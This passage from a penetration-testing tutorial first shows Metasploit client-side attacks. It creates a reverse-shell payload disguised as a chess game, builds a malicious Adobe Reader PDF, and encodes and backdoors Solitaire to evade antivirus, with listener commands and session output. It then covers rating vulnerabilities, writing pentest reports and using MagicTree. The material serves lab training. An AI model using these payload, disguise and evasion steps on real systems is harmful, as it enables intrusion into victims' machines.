                                                                 \sim \sim \sim \sim \simExit technique (accepted: seh, thread, proc
                                                        yes
                     ,<br>192.168.177.170 yes 14444
                                                                               The listen address<br>The listen port
Description:<br>Connect back to attacker and spawn a command shell
msf > msfpayload windows/shell_reverse_tcp X > /tmp/chess.exe<br>[*] exec: msfpayload windows/shell_reverse_tcp X > /tmp/chess.exe
 Created by msfpayload (http://www.metasploit.com).<br>| Payload: windows/shell_reverse_tcp<br>| Length: 314<br>Options:_{"LHOST"=>"192.168.177.170"}
 Options: {"LHOST"=>"192.168.1<br><u>msf</u> > file /tmp/chess.exe<br><mark>[*]</mark> exec: file /tmp/chess.exe
r i cace: rite /tmp/cnessiese<br>/tmp/chess.exe: PE32 executable (GUI) Intel 80386, for MS Windows<br><u>msf</u> > ■
```
We are now ready for the next step, which is to get the file onto the victim machine so they can execute it. This is why we selected the name of chess; it appears that we have a game for them to play. Before we transfer the file to the machine, we have to set up the metasploit tool to receive the connection. In the metasploit window, enter the following:

**use exploit/multi/handler set payload windows/shell/reverse\_tcp set LHOST 192.168.177.170 set LPORT 4444 exploit** 

- An example of the results of this is shown in the following screenshot:

```
msf > use exploit/multi/handler
msf exploit(handler) > set LH0ST 192.168.177.170
LH0ST => 192.168.177.170msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.177.170.4444
\left[\mathbb{I}^*\right] Starting the payload handler...
```
We are now set for the victim to connect. As we did throughout the chapter, we copy the file to the victim machine and then execute it. Since we've explained this a number of times, we will move on to the next item.

### **3.5.5.7 Malicious PDF files**

Another popular vector of attack is that of using common files to host our exploit code, and that is what we do with the malicious PDF files. We will create a payload in a PDF file; when the victim runs it using a vulnerable version of Adobe Reader, we gain access to the machine. This vector has been used many times to compromise a great number of companies. Within metasploit, there are a number of tools at our disposal that will allow us to create the PDF file. In metasploit enter the following commands:

**use exploit/windows/fileformat/adobe\_utilprintf set FILENAME pay.pdf set LHOST <Kali> set LPORT 5555 show options exploit** 

- An example of the output of this command is shown in the following screenshot:

```
-10root@kali: "
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
   Name
                 Current Setting Required Description
   EXITFUNC process
                                       yes
                                                    Exit technique (accepted: seh, thread, p
rocess, none)<br>LH0ST
                ,<br>192.168.177.170 yes<br>5555 yes
                                                    The listen address<br>The listen port
   LPORT
Exploit target:
   Id Name
   \bulletAdobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'pay.pdf' file...<br>[+] pay.pdf stored at /root/.msf4/local/pay.pdf<br><u>msf</u> exploit(adobe utilprintf) > █
```
As the previous screenshot shows, we now have the payload disguised as a PDF. The screenshot also shows that we need a specific version of Adobe for the exploit to work. Again, we went through the process enough, and we will not repeat it here. The process is the same; the only difference here is that we will use a PDF file as the vector for attack.

### **3.5.5.8 Bypassing antivirus and other protection tools**

One of the challenges we face with client-side testing is that there (more than likely) will be endpoint protections in place, so there is a good chance of not only getting caught, but also having our vector deleted by the host protections. As with any signature-based detection, there is a database that contains the signatures of the different viruses and their variants that have been discovered. When we look at the techniques we used throughout this chapter, we will need to see whether the payload we developed is going to be detected by antivirus software.

We can upload our potential payload and see whether it is detected by the antivirus. An example of the https.exe file that we created earlier in this chapter is shown in the following screenshot:



As the previous screenshot shows, 34 out of 51 antivirus products detect the file. That is about 67 percent and is not a very good detection rate. As we did previously, we will look and see whether the site we are testing has a version of antivirus, and then we will look to see whether the product is successful when looking at the file. An example of some of the products that did not detect the code as malicious is shown in the following screenshot:



- The next file we want to look at is our PDF file. An example of the detection ability is shown in the following



We have an even lower detection rate for the PDF file, so we would get past more products with it than the binary payload.

- 3.5.5.8.1 Encoding Payloads with Metasploit
- 3.5.5.8.2 Crypting Known Malware with Software Protectors
- 3.5.5.8.3 Using Custom/Uncommon Tools and Payloads

### **3.5.5.9 Obfuscation and encoding**

Since we know that our files are getting detected, we have methods to try to make them harder to detect, and as you can imagine with signature-based detection, the goal is to modify the file so that it does not match the signature. As we have done before, we will look at the modules that metasploit provides to try to modify the files' signature.

The tool we will look at is the msfencode in metasploit. We can review the usage of the tool by entering msfencode –h. The output of this command is shown in the following screenshot:



The next thing we want to explore is the actual encoders themselves. The tool not only has a number of options, but also has quite a few different encoders as the list in the following screenshot shows:

|                                     | <b>Indemnuelle</b> |                                     |
|-------------------------------------|--------------------|-------------------------------------|
| File Edit View Search Terminal Help |                    |                                     |
| ncoder                              |                    |                                     |
| x86/context stat                    | manual             | stat(2)-based Context Keyed Payload |
| Encoder                             |                    |                                     |
| x86/context_time                    | manual             | time(2) based Context Keyed Payload |
| Encoder                             |                    |                                     |
| x86/countdown                       | normal             | Single-byte XOR Countdown Encoder   |
| x86/fnstenv_mov                     | normal             | Variable-length Fnstenv/mov Dword X |
| OR Encoder                          |                    |                                     |
| x86/jmp call additive               | normal             | Jump/Call XOR Additive Feedback Enc |
| oder                                |                    |                                     |
| x86/nonalpha                        | low                | Non-Alpha Encoder                   |
| x86/nonupper                        | low                | Non-Upper Encoder                   |
| x86/opt sub                         | manual             | Sub Encoder (optimised)             |
| x86/shikata ga nai                  | excellent          | Polymorphic XOR Additive Feedback E |
| ncoder                              |                    |                                     |
| x86/single static bit               | manual             | Single Static Bit                   |
| x86/unicode_mixed                   | manual             | Alpha2 Alphanumeric Unicode Mixedca |
| se Encoder                          |                    |                                     |
| x86/unicode upper                   | manual             | Alpha2 Alphanumeric Unicode Upperca |
| se Encoder                          |                    |                                     |

msf exploit(adobe\_utilprintf) >

The last technique we will use to see the detection capability against it is the concept of a backdoor in an executable file. What we like about this is that we can backdoor any legitimate executable file, and when the user runs it, they will send a shell to us. The program we will use for this experiment is sol.exe, which is the Solitaire program. We will use one of the encoders, but before that, we have to copy the original sol.exe file from a Windows machine and place it in the templates folder as shown in the following screenshot:



Once we have the file in the correct location, we will create the backdoor into the executable, and we will again use a combination of msfpayload with msfencode. Enter the following command:



An example of the output from this command is shown in the following screenshot:

```
T*1 exec: msfpayload windows/meterpreter/reverse tcp LH0ST=192.168.177.170 LP0RT
=443 R | msfencode -t exe -x sol.exe -k -o sol_bdoor.exe -e x86/shikata_ga_nai
c<sub>3</sub>[*] x86/shikata_ga_nai succeeded with size 314 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=3)
```
Since we have used the encoder, we now want to see what results we get when it is uploaded to the Virustotal site. An example of this is shown in the following screenshot:



Our encoding has been pretty successful. We now have only 14 percent of the products that will detect our code, so this is much better than before. Also, we have done only three iterations. We could potentially improve on this, and it is something you may want to experiment with, but for our purpose, we will stop encoding here. At this point, you will set up the multi-handler, and then execute the program; at this time, the victim will connect to your machine.

```
An example of this is shown in the following screenshot:<br>
[*] Started reverse handler on 192.168.177.170:443<br>
[*] Starting the payload handler...<br>
msf exploit(handler) > [*] Starting the payload handler...<br>
[*] Meterpreter
<u>msf</u> exploit(handler) > sessions -i 2<br>\overline{[} * \overline{]} Starting interaction with 2...
meterpreter > ps | grep sol*
Process List<br>============
 PID
            PPID
                     Name
                                                          Arch
                                                                   Session
                                                                                         User
                                                                                                                                Path
                                                           - - -4294967295
                                                                                         KEVIN-EAF7DA27A\0wner
                                                                                                                                C: \Delta
```
# **Chapter 4. After Pentesting**

# **4.1 Evaluate the vulnerability**

You now know how to perform a penetration test. Your goal now is to learn how to present the results of your work. You will therefore format and propose solutions for correcting the vulnerabilities found.

For each vulnerability found, the risk is assessed. This is not systematic, but in the very comprehensive penetration test reports the risk assessment results in the classification of the following three axes:

- severity,
- the complexity,
- And priority.

Let's see this together and start with the severity!

# **4.1.1 Severity**

In the area of IT security, the standardized vulnerability criticality assessment system - or "Common Vulnerability Scoring System" (CVSS) - is based on objective and measurable criteria. This evaluation is made up of 3 measurements called metrics:

- the basic metric,
- the time metric
- the environmental metric.

This CVSS standard multiplies the probability of occurrence of an event with the severity level of the consequences of this event. The resulting component is severity, or criticality. This is evaluated and adapted to the context of the company by our pentesters.



# **4.1.2 The complexity of the correction**

For each vulnerability identified, you must propose a corrective solution and estimate the level of difficulty of the correction.

- **Complex:** Correcting the identified vulnerability requires a significant change in the organization code of an application. It is therefore very costly in terms of investment or resources.
- **Moderate:** Remediation of the identified vulnerability requires limited modification in the organization code of an application. It is therefore moderately expensive in terms of investment or resources.
- **Easy:** The correction of the identified vulnerability requires a simple modification (for example: a configuration file, change of password). It is therefore inexpensive in terms of investment or resources.
- A simple example would be that the system administrator left the default passwords after installing an application. The complexity of the correction is "easy" since it suffices to change the password to secure the application.
- Another example would be a company still using Windows Server 2003 to operate its network. This operating system is no longer supported by Microsoft, it must be changed. The complexity of the correction would be "complex" there since it requires changing the server and migrating to a more recent version of Windows Server.

# **4.1.3 The priority of the correction**

Based on the observation of the 2 previous axes (severity and complexity), you can advise on the prioritization of the application of corrective solutions of the information system.

Priority 1 Urgent The vulnerability correction must be done as soon as possible.

Priority 2 Standard Remediation of the vulnerability can follow the usual treatment process.

Priority 3 Low Fixing the vulnerability is not urgent and remains at the convenience of your IT teams.

These three dimensions must therefore be found for each vulnerability in the intrusion test report.

If we go back to the previous example, where the system administrator left the default passwords after installing an application. We have seen that the complexity of the correction is "easy". Knowing that we are talking about an administrator account, it has extended rights. The severity is therefore "intolerable". Logically, the recommendation of the pentester will be a "priority 1": "Urgent" for the application of the correction.

# **4.2 The re-test and the regulations**

Following the intrusion test report, an action plan is determined to correct any vulnerabilities. To ensure that the system is fully protected after remediation, it is advisable to perform a second vulnerability test, commonly referred to as a "retest". Generally faster, it only checks the points that were marked "to be corrected" in the first test.

If too much time (more than 6 months) has passed between the first vulnerability test and the retest, it is still advisable to do it again completely.

As a general rule and as recommended, to ensure that your system is secure, you should plan to do a penetration test or a security audit on an annual basis.

For sensitive "banking" type establishments, which comply with PCI DSS (Payment Card Industry Data Security Standard) rules, even more drastic standards are recommended. An annual internal and external intrusion test must be carried out including the entire information system within the perimeter.

Vulnerability scans and intrusion tests are also essential components of the ISO 27001 standard. This fits perfectly into the logic of initial control and continuous development of the security of information systems ISMS "Information Security Management System ".

To read more about risk assessment[, click here.](https://fr.wikipedia.org/wiki/%C3%89valuation_des_risques)

To learn more about the risk matrix, [click here.](https://www.infoqualite.fr/la-matrice-des-risques/)

# **4.3 Reporting**

# **4.3.1 Write your penetration test report**

As a pentester, you must have very technical skills, but also know how to write and format the results of your research. The intrusion test report is an essential element for the client (target of the pentest) because it will be a guide for the correction of the vulnerabilities found.

This part should not be overlooked, because even the best of the work is useless if it is not returned. We will therefore see in this part how to perform the restitution.

### **4.3.1.1 The recipient of the report**

To write a document well, you must always have in mind the recipient (s). These can be mentioned in the first pages of the document.

In addition, the content must be in line with the technical level and skills of the recipient. In the case of the penetration test report, it can be addressed to the following people in the company:

- The CIO, director of information systems
- The system and network manager
- The IT team in charge of the administration of the information system
- Developers of an internal company application
- The company providing service in the maintenance of the computer system

The manager or the head of the company for smaller companies

In some of its roles, it is not necessary to have computer security skills. The report must therefore be written in such a way that a non-IT specialist can read it, while including specific technical elements.

This is what we will see in the next chapter.

# **4.3.1.2 Presentation and structure**

Each cybersecurity company presents its report in a different way. Having said that, it's often formatted like this:

- **Format:** PDF format not modifiable, of a few tens of pages.
- **Language:** In French or English in general.
- **Confidential:** Since the report contains information allowing entry into the company, it is imperative to point out that it is as a confidential document. It is possible for example to insert a **watermark** on each page.

It also always contains all of these items in the following order:

- The summary: as in any rather long document, it is advisable to have a summary for a better understanding of the structure and to facilitate its reading.
- The context and the scope: it is good to remember the reason why the test was carried out, and the scope of the penetration test, for example the IP addresses that were tested.
- Test conditions: it is well explained that there are several types of penetration tests (black box, gray box, white box). It is important to specify which of these tests was performed.
- The methodology: there are plenty of intrusion testing methodology (OWASP, PCI, Penetration Testing Execution Standard, OSSTMM, etc…). It may be of interest to readers to know which methodology was chosen. Otherwise, indicate the test process that was followed.
- The axes of assessment: often the 3 axes of assessment used to qualify vulnerabilities are not necessarily intuitive. It is good to explain them so that the reader can understand more easily.
- The results of the test: Most of the time in the form of a table, it is presented as a listing of the vulnerabilities found, with the various qualifying information.
- A summary: for readers who just want to have an overview of security without reading the entire report, it is interesting to put a summary part summarizing the number of vulnerabilities found according to:
	- severity
	- the correction priority level
	- difficulty of correction

It can be interesting to summarize the number of flaws found in small summary tables by severity, priority, and difficulty of correction. For example, note that there are 2 flaws of intolerable, 5 moderate and 3 acceptable severity.



As a reminder, the intrusion test example seen in the previous chapter is here.

This time, I invite you to consult especially the formatting. Take a good look: on page 31, 32 and 33, you will find the "rating" of each vulnerability written in red. It is the severity of the vulnerability that the pentester determined.

This is also a second [example.](https://www.testandverification.com/wp-content/uploads/template-penetration-testing-report-v03.pdf) In this report, take a good look at the following things: page 34 the detail pentester the scale that uses it to classify the level of risk; page 35 and a summary of all the vulnerabilities with their level of risk; and finally on page 37 present in another form, a summary table of the vulnerabilities with the IP addresses and their criticality.

This is an example of report I did on the TryHackMe lab:

<https://github.com/hassan-salloum/PentestReport/blob/main/PENTESTER%20REPORT.pdf>

So that's the gist of writing the penetration test report. Now let's see how to present it to the customer.

# **4.3.2 Report presentation**

After having done the technical part and the restitution in the form of a report, it is advisable to go and present the fruit of your work to your client.

What are the challenges of this restitution?

The first issue is that the customer realizes and understands the technical work which has been carried out. You can therefore go through the report together, explain the methodology used, and answer the questions.

This meeting also gives you the opportunity to hand in the report confidentially. If you want to send it first, you will need to find a secure solution to send it.

# **4.3.3 MagicTree**

Creating a formal report of the entire penetration test is the last phase to conduct while carrying out a penetration test. Identifying key vulnerabilities, creating charts and graphs, recommendations, and proposed fixes are a vital part of the penetration test report.

**MagicTree** is a penetration tester productivity tool. It is designed to allow easy and straightforward data consolidation, querying, external command execution and (yeah!) report generation. In case you wonder, "Tree" is because all the data is stored in a tree structure, and "Magic" is because it is designed to magically do the most cumbersome and boring part of penetration testing – data management and reporting.

## **4.3.3.1 Create, rename and delete nodes**

To automatically create a node from a netblock (e.g. 192.168.100.0/24), select "Node > Auto Create" from the menu. Then, enter the netblock with the CIDR form.



**Manually create nodes**

- To create a node from the root, right click on the top node and select:
	- "Create child > Branch Node" to create a new branch
	- \* "Create Child > Simple Node" to create an object (e.g. host)
- To rename an object, double click on it to edit the label.

To delete an object, right click on it and select "Delete" from the menu.

Also notice that you can move any object by drag/drop-ing it.

## **4.3.3.2 Example of using MagicTree with Nmap**

**root@kali:~# magictree**



 **You begin by adding some data to the tree. For example, you add some networks and hosts that are in scope of the test.**



### **MagicTree stores data in a tree structure**.

This is a natural way for representing the information that is gathered during a network test: a host has ports, which have services, applications, vulnerabilities, etc.

The tree like structure is also flexible in terms of adding new information without disturbing the existing data structure: if you at some point decide that you need the MAC address of the host, you just add another child node to the host node.

While tree structure is natural for representing the information, it is not very convenient for actually using the data. To feed data to programs we generally want lists or tables of items. MagicTree allows extracting the data and presenting it in table (or list) form. The query interface uses **XPath** expressions to extract data.

**So, suppose now we want to run a ping sweep on all targets in scope. First we select them, using a query:**



### **The data we want is now in the table, so we can feed it to nmap:**

